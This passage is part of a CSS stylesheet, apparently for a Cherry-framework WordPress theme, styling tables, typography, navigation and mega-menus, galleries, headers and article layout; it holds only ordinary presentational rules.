.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.close {
  float: right;
  line-height: 1;
  opacity: 0.2; }
  .close:hover, .close:focus {
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5; }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1; }

h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%; }

h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%; }

.lead {
  font-weight: 300;
  line-height: 1.4; }

cite {
  font-style: normal; }

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.bg-primary {
  color: #fff; }

ul,
ol {
  margin-top: 0; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

.list-unstyled, .list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline {
  margin-left: -5px; }
  .list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px; }

dl {
  margin-top: 0; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table; }
.dl-horizontal dd:after {
  clear: both; }

abbr[title],
abbr[data-original-title] {
  cursor: help; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

blockquote {
  padding: 0 0 0 20px;
  margin: 0 0 20px 0; }
  blockquote p:last-child,
  blockquote ul:last-child,
  blockquote ol:last-child {
    margin-bottom: 0; }
  blockquote footer,
  blockquote small,
  blockquote .small {
    display: block;
    font-size: 80%; }
    blockquote footer:before,
    blockquote small:before,
    blockquote .small:before {
      content: '\2014 \00A0'; }

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-left: 0;
  text-align: right; }
  .blockquote-reverse footer:before,
  .blockquote-reverse small:before,
  .blockquote-reverse .small:before,
  blockquote.pull-right footer:before,
  blockquote.pull-right small:before,
  blockquote.pull-right .small:before {
    content: ''; }
  .blockquote-reverse footer:after,
  .blockquote-reverse small:after,
  .blockquote-reverse .small:after,
  blockquote.pull-right footer:after,
  blockquote.pull-right small:after,
  blockquote.pull-right .small:after {
    content: '\00A0 \2014'; }

blockquote:before,
blockquote:after {
  content: ""; }

address {
  font-style: normal; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
img {
  display: inline-block;
  max-width: 100%;
  height: auto; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.cherry-breadcrumbs_content {
  text-align: right;
  padding: 20px 0; }
.cherry-breadcrumbs_browse, .cherry-breadcrumbs_wrap, .cherry-breadcrumbs_item {
  display: inline-block;
  vertical-align: top; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }
  .alignleft.large img {
    width: 100%; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }
  .alignright.large img {
    width: 100%; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: " ";
  display: table; }
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */ }
  .widget select {
    max-width: 100%; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto; }

.site-header,
.site-content,
.site-footer {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.site-header {
  position: relative;
  z-index: 9; }

.isStick.site-header, .isStick.header-top {
  left: 0;
  right: 0;
  z-index: 9;
  width: 100%; }

.sticky {
  display: block; }

.hentry {
  margin: 0 0 1.5em; }

.entry-meta {
  overflow: hidden; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/* Mediaelements */
.hentry .mejs-container {
  margin-bottom: 18px; }

/*--------------------------------------------------------------
# Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

ol.comment-list {
  list-style: none;
  margin: 0 0 1em;
  padding: 0;
  text-indent: 0; }
  ol.comment-list li > .children,
  ol.comment-list .children li > .children {
    list-style: none; }
  ol.comment-list li .comment-body {
    padding: 1.5em;
    background: #fff; }
  ol.comment-list li.comment, ol.comment-list li.ping {
    clear: both; }
  ol.comment-list li.comment {
    margin: 0 0 1em;
    /* Avatar */
    /* Meta */
    /* Reply */
    /* Sub-comments */ }
    ol.comment-list li.comment div.vcard cite.fn {
      font-style: normal; }
    ol.comment-list li.comment div.vcard img.avatar {
      float: left;
      margin: 0 1em 1em 0; }
    ol.comment-list li.comment footer.comment-meta {
      font-size: 10px; }
    ol.comment-list li.comment div.reply {
      text-align: right; }
    ol.comment-list li.comment ol.children {
      margin: 1em 0 0;
      padding-left: 40px; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
# Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
# Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
# 404
--------------------------------------------------------------*/
.error-404 {
  padding: 30px 0; }
  .error-404-num {
    text-align: center;
    font-size: 15em;
    line-height: 1.1; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
.clearfix:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.affix {
  position: fixed; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

.cherry-no-responsive .sidebar-sidebar-content-wrapper,
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  width: 80%; }
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .sidebar-sidebar-content-wrapper {
  float: right; }
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  float: left; }
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary {
  width: 65.85%; }
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary {
  float: right; }
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary {
  float: left; }
.cherry-no-responsive .sidebar-content-wrapper .widget-area,
.cherry-no-responsive .sidebar-sidebar-content-wrapper .widget-area {
  float: left;
  width: 31.6%; }
.cherry-no-responsive .content-sidebar-wrapper .widget-area,
.cherry-no-responsive .content-sidebar-sidebar-wrapper .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper .widget-area {
  float: right;
  width: 31.6%; }
.cherry-no-responsive .sidebar-sidebar-content-wrapper + .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper + .widget-area {
  float: left;
  width: 18%; }
.cherry-no-responsive .content-sidebar-sidebar-wrapper + .widget-area {
  float: right;
  width: 18%; }
.cherry-no-responsive .cherry-with-sidebar .content-area .container {
  width: 80%; }

/* #General
================================================== */
html {
  background-attachment: fixed;
  background-image: url(../images/body-pattern.jpg); }

html,
body {
  height: 100%; }

a {
  -webkit-transition: color 0.4s;
  -o-transition: color 0.4s;
  transition: color 0.4s; }
  a:hover, a:focus, a:active {
    text-decoration: none; }

h2, h3 {
  text-transform: uppercase; }

h2 {
  margin: 0 0 34px 0; }

h3 {
  margin: 0 0 21px 0; }

p {
  margin: 0 0 36px 0; }

label {
  vertical-align: top; }

body:not(.home) #site-wrapper {
  padding-bottom: 0px; }

/* General */
/* #Header
================================================== */
#header {
  background: none; }
  #header .cherry-follow_wrap {
    overflow: hidden; }
  #header .cherry-follow_list {
    float: right; }
  #header .cherry-follow_item {
    margin: 0 0 0 21px; }
    #header .cherry-follow_item:first-child {
      margin: 0; }
  #header .cherry-follow_link {
    font-size: 16px;
    color: #d9d9d9;
    -webkit-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
    #header .cherry-follow_link:hover {
      color: white;
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1; }
  body:not(.home) #header .static-header-sidebar {
    display: none; }

.header-top {
  padding: 36.5px 0; }

.header-bottom {
  padding: 54px 0 61px 0;
  position: relative;
  -webkit-border-top-left-radius: 38px 35px;
  -moz-border-top-left-radius: 38px 35px;
  -ms-border-top-left-radius: 38px 35px;
  -o-border-top-left-radius: 38px 35px;
  border-top-left-radius: 38px 35px;
  -webkit-border-top-right-radius: 38px 35px;
  -moz-border-top-right-radius: 38px 35px;
  -ms-border-top-right-radius: 38px 35px;
  -o-border-top-right-radius: 38px 35px;
  border-top-right-radius: 38px 35px;
  -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.2); }
  .header-bottom:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: -5px;
    height: 6px;
	background-color:#000000!important; }
	
  .home .header-bottom {
    padding-bottom: 33px; }

/* Header */
/* Logo
================================================== */
.site-branding {
  padding: 0 0 0 12px; }
.site-title {
  margin: 0; }
  .site-title.image-logo img {
    vertical-align: top; }
.site-link:hover, .site-link:focus {
  text-decoration: none; }

/* Logo */
/* #Navigation 
================================================== */
.menu-secondary {
  text-align: center;
  padding-top: 75px; }
  .menu-secondary > ul > li {
    margin: 0 10px; }
  .menu-secondary li {
    float: none;
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase; }
    .menu-secondary li:hover > a, .menu-secondary li.focus > a, .menu-secondary li.current_page_item > a, .menu-secondary li.current-menu-item > a, .menu-secondary li.current_page_ancestor > a {
      text-decoration: none; }

.menu-primary {
  padding: 23px 16px 0 0; }
  .menu-primary > ul {
    float: right; }
    .menu-primary > ul > li {
      margin: 0 0 0 45px; }
      .menu-primary > ul > li:first-child {
        margin: 0; }
  .menu-primary li a {
    text-transform: uppercase; }
  .menu-primary li:hover > a, .menu-primary li.focus > a, .menu-primary li.current_page_item > a, .menu-primary li.current-menu-item > a, .menu-primary li.current_page_ancestor > a {
    text-decoration: none; }
  .menu-primary .sub-menu {
    text-align: center;
    left: 50%;
    margin: 22px 0 0 -100px;
    padding: 26px 0;
    background: #151515; }
    .menu-primary .sub-menu:before {
      content: '';
      position: absolute;
      left: 50%;
      top: -5px;
      margin: 0 0 0 -4.5px;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 4.5px 5px 4.5px;
      border-color: transparent transparent #151515 transparent; }
    .menu-primary .sub-menu li {
      margin: 19px 0 0 0; }
      .menu-primary .sub-menu li:first-child {
        margin-top: 0; }
      .menu-primary .sub-menu li.current_page_item > a, .menu-primary .sub-menu li.current_page_item > a {
        color: white; }
      .menu-primary .sub-menu li a {
        font-size: 13px;
        margin: 0;
        color: #8d8d8d; }
        .menu-primary .sub-menu li a:hover, .menu-primary .sub-menu li a:focus {
          color: white; }
    .menu-primary .sub-menu .sub-menu {
      left: 100%;
      top: -26px;
      margin: 0;
      padding: 22px 0 20px 0;
      text-align: left; }
      .menu-primary .sub-menu .sub-menu li {
        margin: 14px 0 0 0; }
        .menu-primary .sub-menu .sub-menu li:first-child {
          margin-top: 0; }
        .menu-primary .sub-menu .sub-menu li.current_page_item a, .menu-primary .sub-menu .sub-menu li.current_page_item a {
          color: #ecffd0; }
        .menu-primary .sub-menu .sub-menu li a {
          color: white;
          padding: 0 24px;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box; }
          .menu-primary .sub-menu .sub-menu li a:hover, .menu-primary .sub-menu .sub-menu li a:focus {
            color: #ecffd0; }
  .menu-primary_trigger {
    border: none;
    margin: 0 auto;
    color: white;
    -webkit-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s; }
  .menu-primary.toggled > ul {
    float: none;
    text-align: center;
    padding: 20px 0; }
    .menu-primary.toggled > ul li {
      float: none;
      display: block;
      margin: 15px 0 0 0; }
      .menu-primary.toggled > ul li:first-child {
        margin-top: 0; }
  .menu-primary.toggled .sub-menu {
    margin: 0;
    padding: 15px 0 0 0; }
    .menu-primary.toggled .sub-menu:before {
      display: none; }
    .menu-primary.toggled .sub-menu li {
      margin: 10px 0 0 0; }
      .menu-primary.toggled .sub-menu li:first-child {
        margin-top: 0; }
  .menu-primary .cherry-mega-menu {
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none; }
    .menu-primary .cherry-mega-menu .cherry-mega-menu-top-item > a {
      padding: 0; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-top-item > a .mega-menu-arrow {
        vertical-align: top; }
    .menu-primary .cherry-mega-menu .mega-block-title {
      color: white;
      text-transform: uppercase; }
    .menu-primary .cherry-mega-menu .cherry-mega-menu-sub {
      padding: 26px 20px 15px 20px;
      background: #151515; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub.mega-sub {
        text-align: left; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub.simple-sub {
        left: 50%;
        margin-left: -100px;
        text-align: center; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub:before {
        content: '';
        position: absolute;
        left: 50%;
        top: -5px;
        margin: 0 0 0 -4.5px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 0 4.5px 5px 4.5px;
        border-color: transparent transparent #151515 transparent; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub.effect-slide-bottom {
        margin-top: 42px; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub.effect-slide-bottom.active-sub {
          margin-top: 22px; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item {
        padding: 0;
        margin: 8px 0 0 0; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item:first-child {
          margin-top: 0; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.current_page_item > a, .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.current_page_item > a {
          color: white; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item a {
          font-size: 13px;
          margin: 0;
          color: #8d8d8d;
          display: inline-block;
          vertical-align: top; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item a:hover, .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item a:focus {
            color: white; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item a .mega-menu-arrow {
            vertical-align: top;
            padding-top: 2px; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget {
          margin-top: 0;
          padding: 0 5px;
          float: left; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget ul {
            margin: 0;
            padding: 0; }
            .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget ul li {
              list-style-type: none;
              line-height: 20px;
              margin: 15px 0 0 0;
              float: none;
              display: block; }
              .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget ul li:first-child {
                margin-top: 0; }
              .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget ul li a {
                display: inline; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .item-nested-sub > .cherry-mega-menu-sub.effect-slide-bottom {
        margin: -17px 0 0 0; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .item-nested-sub > .cherry-mega-menu-sub.effect-slide-bottom.active-sub {
          margin: -22px 0 0 0; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub {
        padding: 22px 25px 9px 25px; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub.simple-sub {
          left: 180px;
          margin-left: 0;
          text-align: left; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub .cherry-mega-menu-sub-item {
          margin: 3px 0 0 0; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub .cherry-mega-menu-sub-item:first-child {
            margin-top: 0; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub .cherry-mega-menu-sub-item a {
            color: white; }
    .menu-primary .cherry-mega-menu.mega-menu-mobile-on {
      background: #151515; }
      .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item {
        float: none;
        display: block;
        padding: 0;
        margin-bottom: 15px; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item.cherry-mega-menu-has-children {
          margin-bottom: 0; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item.item-hide-mobile {
          margin-bottom: 10px; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item:first-child {
          padding-top: 15px; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item:last-child {
          padding-bottom: 15px;
          margin-bottom: 0; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item > .cherry-mega-menu-sub {
          margin: 0;
          padding: 10px 0 0 0;
          text-align: center; }
          .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item > .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-has-children {
            margin: 0; }
          .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item > .cherry-mega-menu-sub .cherry-mega-menu-sub {
            text-align: center;
            padding: 15px 0 5px 0; }
      .menu-primary .cherry-mega-menu.mega-menu-mobile-on > li {
        margin: 0; }

.cherry-mega-menu-mobile-trigger {
  text-align: center; }

.cherry-navigation-arrow .menu-primary li > a:after {
  padding: 0 0 0 3px; }
.cherry-navigation-arrow .menu-primary .sub-menu li > a:after {
  position: relative;
  top: 1px; }

/* Navigation */
/* #Content
================================================== */
.maintenance-container {
  color: white;
  background-position: 50% 0;
  background-image: inherit;
  background-size: cover;
  width: 100%;
  height: inherit; }
  .maintenance-container .site-branding {
    text-align: center;
    padding: 0;
    position: relative;
    top: 35%; }
  .maintenance-container .page-content {
    position: relative;
    top: 30%; }
  .maintenance-container h1, .maintenance-container h2, .maintenance-container h3, .maintenance-container h4, .maintenance-container h5, .maintenance-container h6 {
    color: inherit; }

#content {
  padding: 0 0 65px 0;
  position: relative;
  -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.2); }
  #content:after {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 0px; }
  .page-template-default:not(.home) #content {
    padding-bottom: 10px; }
  #content #primary {
    padding-top: 92px; }
    .home #content #primary {
      padding-top: 0; }

.home .page-content, .home
.entry-content, .home
.entry-summary, .home
.hentry {
  margin: 0; }

.cherry-breadcrumbs {
  text-align: center;
  padding: 38px 0 32px 0;
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.08); }
  .cherry-breadcrumbs .page-title {
    margin: 0; }
  .cherry-breadcrumbs_content {
    padding: 0;
    text-align: center;
    text-transform: uppercase; }
    .cherry-breadcrumbs_content a {
      color: inherit; }
  .cherry-breadcrumbs_item_sep {
    padding: 0 6px; }

article.type-post, article.type-page, article.type-team, article.type-testimonial, article.type-portfolio, article.type-service {
  margin-bottom: 80px; }
  .single article.type-post, .page-template-default article.type-post, .single article.type-page, .page-template-default article.type-page, .single article.type-team, .page-template-default article.type-team, .single article.type-testimonial, .page-template-default article.type-testimonial, .single article.type-portfolio, .page-template-default article.type-portfolio, .single article.type-service, .page-template-default article.type-service {
    margin-bottom: 0; }
  article.type-post.cherry-has-entry-date .entry-meta-top, article.type-post.cherry-has-entry-author .entry-meta-top, article.type-post.cherry-has-entry-comments .entry-meta-top, article.type-page.cherry-has-entry-date .entry-meta-top, article.type-page.cherry-has-entry-author .entry-meta-top, article.type-page.cherry-has-entry-comments .entry-meta-top, article.type-team.cherry-has-entry-date .entry-meta-top, article.type-team.cherry-has-entry-author .entry-meta-top, article.type-team.cherry-has-entry-comments .entry-meta-top, article.type-testimonial.cherry-has-entry-date .entry-meta-top, article.type-testimonial.cherry-has-entry-author .entry-meta-top, article.type-testimonial.cherry-has-entry-comments .entry-meta-top, article.type-portfolio.cherry-has-entry-date .entry-meta-top, article.type-portfolio.cherry-has-entry-author .entry-meta-top, article.type-portfolio.cherry-has-entry-comments .entry-meta-top, article.type-service.cherry-has-entry-date .entry-meta-top, article.type-service.cherry-has-entry-author .entry-meta-top, article.type-service.cherry-has-entry-comments .entry-meta-top {
    border-top: 1px solid #f6f6f6;
    border-bottom: 1px solid #f6f6f6;
    padding: 8px 0;
    margin-bottom: 30px; }
  article.type-post.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-post.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-post.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-post.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-page.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-page.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-page.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-page.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-team.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-team.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-team.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-team.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-testimonial.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-testimonial.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-testimonial.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-testimonial.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-portfolio.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-portfolio.cherry-has-entry-cats.type-page 